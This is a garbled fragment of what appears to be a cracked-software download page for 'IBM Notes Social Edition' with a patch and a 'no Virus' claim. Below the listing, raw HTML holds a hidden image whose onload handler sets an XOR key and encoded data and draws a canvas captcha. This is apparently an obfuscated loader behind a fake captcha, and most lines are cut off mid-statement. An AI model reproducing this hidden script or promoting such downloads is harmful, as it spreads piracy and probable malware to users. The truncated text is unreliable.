
website (Special Discount
Code...
read more
12
Feb
February 12, 2026
IBM Notes Social Edition Cracked [Patch] [x86-x64] no Virus
FileHippo
🔍 Hash-sum: 99008e56f8d17a139ffc4ac1cedc9c93🕓 Last update:
2026-02-10<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.xorKey='secret';window.encodedDa
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()